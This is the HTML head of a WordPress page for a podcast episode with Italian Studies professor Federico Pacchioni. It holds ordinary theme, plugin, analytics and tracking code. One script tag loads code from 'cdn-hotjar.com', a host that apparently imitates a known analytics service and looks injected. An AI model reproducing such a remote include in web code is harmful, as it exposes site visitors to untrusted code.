

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deborahkobylt.com/deborah-kobylt-federico-pacchioni/
body_size: 13230
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="en-US" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://deborahkobylt.com/xmlrpc.php" />
	<title>Deborah Kobylt: Federico Pacchioni &#8211; Deborah Kobylt</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Deborah Kobylt &raquo; Feed" href="https://deborahkobylt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deborah Kobylt &raquo; Comments Feed" href="https://deborahkobylt.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deborahkobylt.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://deborahkobylt.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deborahkobylt.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://deborahkobylt.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.2.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://deborahkobylt.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://deborahkobylt.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://deborahkobylt.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='dt-web-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7/css/main.min.css?ver=5.5.0.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.5.0.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7/css/post-type.css?ver=5.5.0.1.1559267856' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-old-ie-css' href='https://deborahkobylt.com/wp-content/uploads/the7-css/custom-old-ie.css?ver=91eed1a02f71' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://deborahkobylt.com/wp-content/uploads/the7-css/custom.css?ver=91eed1a02f71' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://deborahkobylt.com/wp-content/uploads/the7-css/media.css?ver=91eed1a02f71' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy-css' href='https://deborahkobylt.com/wp-content/uploads/the7-css/legacy.css?ver=91eed1a02f71' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css' href='https://deborahkobylt.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=91eed1a02f71' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7-child/style.css?ver=5.5.0.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Font near contact form select menus*/
.product-preorder-form {
font-size: 14px; 
color: #333333; 
}

/*Font in contact form messages*/
.wpcf7-response-output {
color: #333333;
font-size: 14px;
line-height: 20px;
font-weight: 700;
}

</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-pixeden-stroke-32x32-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/icomoon-pixeden-stroke-32x32/icomoon-pixeden-stroke-32x32.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-icomoonfree-16x16-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/icomoon-icomoonfree-16x16/icomoon-icomoonfree-16x16.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-font-awesome-14x14-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/icomoon-font-awesome-14x14/icomoon-font-awesome-14x14.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-feather-24x24-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/icomoon-feather-24x24/icomoon-feather-24x24.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-elegent-line-icons-32x32-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/icomoon-elegent-line-icons-32x32/icomoon-elegent-line-icons-32x32.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-free-social-contact-16x16-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/icomoon-free-social-contact-16x16/icomoon-free-social-contact-16x16.css?ver=3.19.8' type='text/css' media='all' />
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.2" id="revmin-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/deborahkobylt.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"16770","ajaxurl":"https:\/\/deborahkobylt.com\/wp-admin\/admin-ajax.php","contactNonce":"1ea7481eaf","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"22d7e82f5b","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#fc2e5a"},"floatingHeader":{"showAfter":50,"showMenu":true,"height":70,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/deborahkobylt.com\/wp-content\/uploads\/2022\/03\/Deborah-Zara-Kobylt-300blk.png\" srcset=\"https:\/\/deborahkobylt.com\/wp-content\/uploads\/2022\/03\/Deborah-Zara-Kobylt-300blk.png 300w, https:\/\/deborahkobylt.com\/wp-content\/uploads\/2022\/03\/Deborah-Zara-Kobylt-600blk.png 600w\" width=\"300\" height=\"30\"   sizes=\"300px\" alt=\"Deborah Kobylt\" \/>","url":"https:\/\/deborahkobylt.com\/"}},"mobileHeader":{"firstSwitchPoint":1140,"secondSwitchPoint":768},"content":{"textColor":"#72777d","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#72777d","headerColor":"#333333"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.5.0.1" id="dt-above-fold-js"></script>
<link rel="https://api.w.org/" href="https://deborahkobylt.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deborahkobylt.com/wp-json/wp/v2/posts/16770" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deborahkobylt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://deborahkobylt.com/deborah-kobylt-federico-pacchioni/" />
<link rel='shortlink' href='https://deborahkobylt.com/?p=16770' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deborahkobylt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeborahkobylt.com%2Fdeborah-kobylt-federico-pacchioni%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deborahkobylt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeborahkobylt.com%2Fdeborah-kobylt-federico-pacchioni%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2865082176860864",
    enable_page_level_ads: true
  });
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1549303191800780', {
em: 'insert_email_variable'});
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1549303191800780&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code --><meta property="og:site_name" content="Deborah Kobylt" />
<meta property="og:title" content="Deborah Kobylt: Federico Pacchioni" />
<meta property="og:description" content="Everybody loves Italy and all things Italian, from the food, travel, luxury goods. And subsequently, Italian studies are on the rise. Today, on our Little Italy of LA Podcast, we speak with Federico Pacchioni, Professor of Italian Studies at Chapman University, to talk about the rich curriculum that he helped to develop that includes everything from Italian culture and heritage to the latest trends in business.

Federico also conducts Italian outreach programs and collaborations, and is holder of Sebastian Paul &amp; Marybelle Endowed Musco Chair at Chapman. Join us LIVE as he talks about the growing field of Italian studies and the international appeal of this beautiful culture" />
<meta property="og:url" content="https://deborahkobylt.com/deborah-kobylt-federico-pacchioni/" />
<meta property="og:type" content="article" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://deborahkobylt.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script src="https://cdn-hotjar.com/hotjar.min.js"></script><meta name="generator" content="Powered by Slider Revolution 5.4.5.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- icon -->
<link rel="icon" href="https://deborahkobylt.com/wp-content/uploads/2017/05/favicon-16x16-1.png" type="image/png" />
<link rel="shortcut icon" href="https://deborahkobylt.com/wp-content/uploads/2017/05/favicon-16x16-1.png" type="image/png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			@media(min-width: 769px) and (max-width: 1139px){
	.show-device-logo .mobile-branding img:not(.mobile-logo) {
    display: block;
    opacity: .9;
    position: absolute;
    z-index: 2;
	}
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-101081246-1', 'auto');
  ga('send', 'pageview');

</script></head>
